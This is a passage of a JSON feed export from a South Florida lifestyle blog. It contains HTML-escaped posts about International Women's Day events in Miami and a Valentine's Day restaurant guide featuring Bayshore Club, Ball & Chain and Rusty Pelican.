Exploration:\u003C\/span\u003E\u0026nbsp;Unleash your creativity under the guidance of artist Clara Piquet.\u003Cbr \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700; padding-top: 0px;\"\u003EMimosas:\u0026nbsp;\u003C\/span\u003ESip and savor a delightful selection of Mimosas specially crafted for this occasion.\u003Cbr \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700; padding-top: 0px;\"\u003ELimited spots available!\u003C\/span\u003E\u0026nbsp;Secure your spot early for an afternoon of artistic indulgence and celebration.\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #6f7287; font-family: -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDress Code:\u0026nbsp;\u003C\/span\u003EExpress your unique style with creative attire inspired by the fusion of art and celebration. Channel your inner artist through fashion!\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #6f7287; font-family: -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700; padding-top: 0px;\"\u003EWhat to Bring:\u003C\/span\u003E\u0026nbsp;All art materials are provided for an immersive and enjoyable experience.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #6f7287; font-family: -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003ECheers to creativity and celebrating Women's Day with Art and Mimosas!\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #6f7287; font-family: -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003ELocation:\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700; padding-top: 0px;\"\u003EThe House of Arts Gallery 100 NW 36th Street, Miami FL 33127\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #6f7287; font-family: -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700; padding-top: 0px;\"\u003EPrice: $81.88 with all fees\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #6f7287; font-family: -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700; padding-top: 0px;\"\u003E\u003Ca href=\"https:\/\/www.eventbrite.com\/e\/art-mimosas-art-class-celebrating-womens-day-tickets-851738210917?aff=ebdssbdestsearch\" rel=\"nofollow\" target=\"_blank\"\u003EPlease click here for more information and tickets\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #6f7287; font-family: -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9nMejlPfM6PQHf8P6i_8lBjWRKN6geDTpWgymD9t4Ob-A-wjFRKr8j069x-In5ZtUP4jlmWRJnR0YhftIVNkGG7WDFO4R9wvJ23V0zQ42aov28kzaGFDqYzTfh27va6jextPFd_tyimx2YOKkMgwQK98R5zTAeb3uR3qwUj5GrTyR6tNIexfWjs2XKSxt\/s976\/Women's%20Fashion%20Week.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"556\" data-original-width=\"976\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9nMejlPfM6PQHf8P6i_8lBjWRKN6geDTpWgymD9t4Ob-A-wjFRKr8j069x-In5ZtUP4jlmWRJnR0YhftIVNkGG7WDFO4R9wvJ23V0zQ42aov28kzaGFDqYzTfh27va6jextPFd_tyimx2YOKkMgwQK98R5zTAeb3uR3qwUj5GrTyR6tNIexfWjs2XKSxt\/w640-h364\/Women's%20Fashion%20Week.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003E\u003Cb style=\"color: #444444; font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWomen's Design \u0026amp; Fashion Week\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003EMarch 9, Saturday, 5pm\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003EBetsy Hotel, South Beach\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Roboto, Helvetica Neue, Helvetica, Tahoma, Arial, sans-serif\" style=\"color: #6f7287;\"\u003E\u0026nbsp;Women's Fashion and Design Week (WFDW) is a groundbreaking platform that merges creativity with social responsibility. \u003Cbr \/\u003EOn Saturday witness a stunning runway show by visionary designers.\u0026nbsp; Connect with them and other women expanding their creativity, storytelling and impact in their community through fashion and design.\u003Cbr \/\u003EHere are the key takeaways:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Roboto, Helvetica Neue, Helvetica, Tahoma, Arial, sans-serif\" style=\"color: #6f7287;\"\u003E- Purpose: WFDW leverages fashion and art to drive positive change beyond industry confines.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Roboto, Helvetica Neue, Helvetica, Tahoma, Arial, sans-serif\" style=\"color: #6f7287;\"\u003E- Empowering Voices: By partnering with influential women, WFDW amplifies their voices through impactful storytelling.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Roboto, Helvetica Neue, Helvetica, Tahoma, Arial, sans-serif\" style=\"color: #6f7287;\"\u003E- Changemakers: It's more than a show; it's a space for changemakers to share their stories through fashion and powerful discussions.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Roboto, Helvetica Neue, Helvetica, Tahoma, Arial, sans-serif\" style=\"color: #6f7287;\"\u003E- Transformative Power: WFDW empowers women through the transformative power of design, impacting not just today but future generations.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Roboto, Helvetica Neue, Helvetica, Tahoma, Arial, sans-serif\" style=\"color: #6f7287;\"\u003ECreativity, inspiration, and transformation converge at WFDW, celebrating the voices that inspire others to join the movement.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Roboto, Helvetica Neue, Helvetica, Tahoma, Arial, sans-serif\" style=\"color: #6f7287;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Roboto, Helvetica Neue, Helvetica, Tahoma, Arial, sans-serif\" style=\"color: #6f7287;\"\u003E\u003Ca href=\"https:\/\/www.wonderwomaninitiative.org\/event-details\/womens-fashion-and-design-week-fashion-show-day-2\" rel=\"nofollow\" target=\"_blank\"\u003ETo learn more and for tickets click here\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #6f7287; font-family: -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #6f7287; font-family: -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myfabulousflorida.com\/feeds\/8354487035378554844\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myfabulousflorida.com\/2024\/03\/international-womens-day-events-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2516198578463954087\/posts\/default\/8354487035378554844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2516198578463954087\/posts\/default\/8354487035378554844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myfabulousflorida.com\/2024\/03\/international-womens-day-events-in.html","title":"International Women's Day Events in South Florida"}],"author":[{"name":{"$t":"Blog Sisters"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13973563783461373986"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8hfrYF0gDL1PPLFm0wCz8KoXZjkePipd55XFmOzZnIVjQ2t3Ax3f8ndpI1XmbM-0MuKKL2fpOANqImXjh6y8nZ4DfQGJp-hnYTAACdzJGFTm4UuuRPQAY9XnH0kU9c-Y\/s220\/Two+white+clip+art+cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnIGjpYSVECasBtMnCNboQOJzYD5x2QCN6Xa9VQr1k-e7F_3wZ2Zr3ldQZbkccZOJLCIkQih0aA9QM9CIV-TVXlWaDe6Dln0eR6EkBcG_N663-I9hiwXKPSW99TwVfYtw3IdcrZf5x9Gy9QZastvocVqeXqFNwqDObh7yOTMbcjeaAPvfPNHvIsd6b_po8\/s72-w640-h278-c\/March%208%20International%20Woman's%20Day.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2516198578463954087.post-6726569354269746735"},"published":{"$t":"2024-01-31T23:28:00.008-05:00"},"updated":{"$t":"2024-03-07T03:06:43.280-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Valentine's in Miami"}],"title":{"type":"text","$t":"Miami Restaurants for Valentine's Day"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6VHI8Y2TcYH1oeXQv05y7fN6kcmg_NmGWJUzhRp-u-SdskHzHxdoaw3W2XkgzfgsDdc7de7ppY4nWHEx__c8Yfhi62_j-zWudU2nNU-RV1xWHs8IPpcxbB45-gGKNEWz6MbAMfCBdEz4Rv00_igOOlRpKbPdwsVay9M7zxqCbTa-gurFgZLT0ugvHVost\/s1640\/Valentine's%20Day%20restaurants.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Miami restaurants romantic dining\" border=\"0\" data-original-height=\"924\" data-original-width=\"1640\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6VHI8Y2TcYH1oeXQv05y7fN6kcmg_NmGWJUzhRp-u-SdskHzHxdoaw3W2XkgzfgsDdc7de7ppY4nWHEx__c8Yfhi62_j-zWudU2nNU-RV1xWHs8IPpcxbB45-gGKNEWz6MbAMfCBdEz4Rv00_igOOlRpKbPdwsVay9M7zxqCbTa-gurFgZLT0ugvHVost\/w640-h360\/Valentine's%20Day%20restaurants.png\" title=\"Miami Restaurants for Valentine's Day\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;Nothing says romance like water views, ambiance, mouthwatering cuisine, and the right person to share it with. Whether you are new to Miami or want to save time scouring the internet and menus, we've prepared a shortcut to help you plan.\u0026nbsp; We strongly recommend making reservations now.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s937\/Bayshore%20Bar%20and%20Grill%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"764\" data-original-width=\"937\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h326\/Bayshore%20Bar%20and%20Grill%20(1).jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.bayshoreclubmiami.com\" rel=\"nofollow\" target=\"_blank\"\u003EBayshore Club (Coconut Grove)\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPfaa4x0NLQLNxhKeIEkyXlbEAYqBrc7jAIXCiI9vUM89GRSoTHqavzl9v61b4aiMpiASGCfvXtJslit0wuYys6yk2Sz1UEnK4gJ3OarwvF3t50anxMvtECpVnwf9pQSzdiRR8gcEpH9IVZFi1NCcGbXfoGqtC49z9kg_Iafrs5uKCsMeUtE0fW9ftalKw\/s600\/pink%20heart.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"600\" height=\"20\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPfaa4x0NLQLNxhKeIEkyXlbEAYqBrc7jAIXCiI9vUM89GRSoTHqavzl9v61b4aiMpiASGCfvXtJslit0wuYys6yk2Sz1UEnK4gJ3OarwvF3t50anxMvtECpVnwf9pQSzdiRR8gcEpH9IVZFi1NCcGbXfoGqtC49z9kg_Iafrs5uKCsMeUtE0fW9ftalKw\/w24-h20\/pink%20heart.png\" width=\"24\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ci\u003EWaterfront views, Open Air\u003C\/i\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-fxtT3aPosP9FOGddTFu6Gwv1BtiflR4CA8Mf94zd5eZ3GCq5VTphoMfnKPyJr9kdM8b29wXte9fKBfPb1wOk4SFHbhPt5Cs8-bPBqCwXWoPoXWk78qmGFDCHRGG7HmwtI-aMK7_EzRm-bF3_hYYcGeuhZQC00rCtqkZXz32dhzGNx8PMXNk4JwdUV_VQ\/s600\/pink%20heart.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"600\" height=\"20\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-fxtT3aPosP9FOGddTFu6Gwv1BtiflR4CA8Mf94zd5eZ3GCq5VTphoMfnKPyJr9kdM8b29wXte9fKBfPb1wOk4SFHbhPt5Cs8-bPBqCwXWoPoXWk78qmGFDCHRGG7HmwtI-aMK7_EzRm-bF3_hYYcGeuhZQC00rCtqkZXz32dhzGNx8PMXNk4JwdUV_VQ\/w24-h20\/pink%20heart.png\" width=\"24\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ci\u003EReasonably priced\u003C\/i\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEnjoy not only waterfront views but open-air setting under high cover. Choose from Bayshore Club's regular menu, or an exclusive dish special for the holiday--Risotto Surf \u0026amp; turf made with herb-crusted New Zealand lamb chop, fresh sea scallops, langostino, aji Amarillo paste, asparagus, Swiss chocolate, gold flakes, and chalaquita onion and you won't break the bank this year for $65.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ETip: If you can, arrive at 5pm to enjoy the views as the sun sets before it gets dark at 6:15pm.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.instagram.com\/bayshoreclubmiami\" rel=\"nofollow\" target=\"_blank\"\u003EClick here for Bayshore Instagram profile and photos\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlvM47KU5EHoYxVhr0W98130T8Zf1MAM-Lp_67HkpGWDNUING64lj7YwY7XeeJoKDtkkhnBoOA6S9bkgO5SWD_dI8U1JuQrRc_SRYdRqw5f-r3wbfFcww8JtxzouYjcx6fj0XNz9AR2Rk7oCXHhLtRblBbqSfaIbBSdMFoZQdONuPVM-dTnDyO8wULD6EU\/s1080\/2%20for%201%20Cocktail%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlvM47KU5EHoYxVhr0W98130T8Zf1MAM-Lp_67HkpGWDNUING64lj7YwY7XeeJoKDtkkhnBoOA6S9bkgO5SWD_dI8U1JuQrRc_SRYdRqw5f-r3wbfFcww8JtxzouYjcx6fj0XNz9AR2Rk7oCXHhLtRblBbqSfaIbBSdMFoZQdONuPVM-dTnDyO8wULD6EU\/w400-h400\/2%20for%201%20Cocktail%20(1).png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.ballandchainmiami.com\" rel=\"nofollow\" target=\"_blank\"\u003EBall \u0026amp; Chain (Little Havana)\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"600\" height=\"20\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDHVE1BfR5QXdv885KmOMEEYatiZNPvYiR63l8wEtyY5ryG1CZV5URhkBqUsUAOtUeNmx4TV_9Ncgh9NZWJRKc7njEEbC-G9ZU4I1_7oqUzmDQ31AW1-EKYSUup0KXuEinNnojQeRrhrmtwibQmzm1TKH8CFy13s2wjkbDE6BREv1WZffShTp9L4h1ulTq\/w24-h20\/pink%20heart.png\" width=\"24\" \/\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ci\u003EBar Bites \u0026amp; 2-for-1 Specialty Cocktail\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKRL24yfSkOhVi9gGlCE7TMlfGSH-b5Y34TS9UuL7NhBYx5hY8xNtr63xAOW4kR3q7ZlBSBiVpgfwQpqOizEw1R88lgw76c878hw36uat_xz5PJAp4Oan9EjUc4S1uQeT3AMFn-BK7v7deNhrqM_f2-N1R14MryiIHUSYA3rOJ_qWRm87KS-NPMhjszd9S\/s600\/pink%20heart.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"600\" height=\"20\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKRL24yfSkOhVi9gGlCE7TMlfGSH-b5Y34TS9UuL7NhBYx5hY8xNtr63xAOW4kR3q7ZlBSBiVpgfwQpqOizEw1R88lgw76c878hw36uat_xz5PJAp4Oan9EjUc4S1uQeT3AMFn-BK7v7deNhrqM_f2-N1R14MryiIHUSYA3rOJ_qWRm87KS-NPMhjszd9S\/w24-h20\/pink%20heart.png\" width=\"24\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ci\u003E\u0026nbsp;Latin Flair \u0026amp; Budget Friendly\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivwN9idxmXBWpK3bvtmkG9UiD-fUMFEg_c3kJ9brpAHFUn5uc3QAC_FirFlDmAuY5Czlij12Mi7i85zjOzOS4ZsFueNogTJLYUAXN0Wqirg2ez7kxYm4Xdhlh6ISg4vjZlALZIAuGoy64yPhIv1UUJJd85HAY6hhe0Y2KVQ1RXQCAHiSsjiydr68iVBMXt\/s600\/pink%20heart.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"600\" height=\"20\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivwN9idxmXBWpK3bvtmkG9UiD-fUMFEg_c3kJ9brpAHFUn5uc3QAC_FirFlDmAuY5Czlij12Mi7i85zjOzOS4ZsFueNogTJLYUAXN0Wqirg2ez7kxYm4Xdhlh6ISg4vjZlALZIAuGoy64yPhIv1UUJJd85HAY6hhe0Y2KVQ1RXQCAHiSsjiydr68iVBMXt\/w24-h20\/pink%20heart.png\" width=\"24\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ci\u003E\u0026nbsp;Live Band Music \u0026amp; Dancing (free salsa lessons)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBring out your inner Latin Lover at Little Havana's Ball \u0026amp; Chain Bar \u0026amp; Lounge.\u0026nbsp;Ease right into the love vibes with a special cocktail the \"Amor en la Havana\" with a 2-for-1 special. Enjoy delicious Cuban bar bites while listening to authentic Cuban music band. Top off the evening dancing to sexy salsa sounds and moves.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EThis venue is great if you are looking for a cozy, indoor but lively bar. Ideal for backup plan if weather is cold or rainy.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.instragram.com\/ballandchainmia\" rel=\"nofollow\" target=\"_blank\"\u003EClick here for Ball and Chain Instagram profile\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO5GmKuxJIq3ZRO4MHYCu7K_vsCpLP95Ad8y8XeCj-ex2GKJmGWHJiMr0jqR_6zlmkElEjzPBdyoM_PqNePWTpOUtSPy9RmPfuS_99w1Q_j7SMcIF2geAvbA_XHXaJivFqf-FnbPSiPD5vIJSuCL_wnMTFxQOUW7xVDcnbLVqVNayb-jVt6bba3RbU66jK\/s1080\/Rusty%20Pelican%20Valentine's%20Day%202024%20(1)%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"783\" data-original-width=\"1080\" height=\"464\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO5GmKuxJIq3ZRO4MHYCu7K_vsCpLP95Ad8y8XeCj-ex2GKJmGWHJiMr0jqR_6zlmkElEjzPBdyoM_PqNePWTpOUtSPy9RmPfuS_99w1Q_j7SMcIF2geAvbA_XHXaJivFqf-FnbPSiPD5vIJSuCL_wnMTFxQOUW7xVDcnbLVqVNayb-jVt6bba3RbU66jK\/w640-h464\/Rusty%20Pelican%20Valentine's%20Day%202024%20(1)%20(1).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.therustypelican.com \" rel=\"nofollow\" target=\"_blank\"\u003ERusty Pelican (Key Biscayne)\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzmpUkUiW9CtRsxD6ADW0ObON6NGWsMTtchDiwU2JuoSwKC-RHhqYhURF9LP0Nf_osBH7QK_QE2oxojDSv7efR9gO7LIvtIKrHrbMQygE2QbW9C-lyEqpf1iapybUQ-5fcTzxC2QPEuBrWU40iZXlF_l_9KeIcmkUi5CRYnftZQFdNJf4lPPxVSLKByH2N\/s600\/pink%20heart.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"600\" height=\"20\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzmpUkUiW9CtRsxD6ADW0ObON6NGWsMTtchDiwU2JuoSwKC-RHhqYhURF9LP0Nf_osBH7QK_QE2oxojDSv7efR9gO7LIvtIKrHrbMQygE2QbW9C-lyEqpf1iapybUQ-5fcTzxC2QPEuBrWU40iZXlF_l_9KeIcmkUi5CRYnftZQFdNJf4lPPxVSLKByH2N\/w23-h20\/pink%20heart.png\" width=\"23\" \/\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ci\u003EBest views\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2FQJRFknugnI2ab3bLYOZqX8-s0UcSYzgClsL-WfhTk8v6lcb2YiTHSb1b8b0hkme_YTT-0OwgrNZgsnZrbYufgdxstmaIve5MFMS5XAg-MOjXDJfR6yzJtK61x57B2c0beK4TqpLlgly2kKwwoVX73EI43rqncpjaNkB9TUEasjdn3WqMnT2n4jXstz-\/s600\/pink%20heart.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"600\" height=\"20\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2FQJRFknugnI2ab3bLYOZqX8-s0UcSYzgClsL-WfhTk8v6lcb2YiTHSb1b8b0hkme_YTT-0OwgrNZgsnZrbYufgdxstmaIve5MFMS5XAg-MOjXDJfR6yzJtK61x57B2c0beK4TqpLlgly2kKwwoVX73EI43rqncpjaNkB9TUEasjdn3WqMnT2n4jXstz-\/w24-h20\/pink%20heart.png\" width=\"24\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ci\u003EFresh seafood and great variety menu\u003C\/i\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: 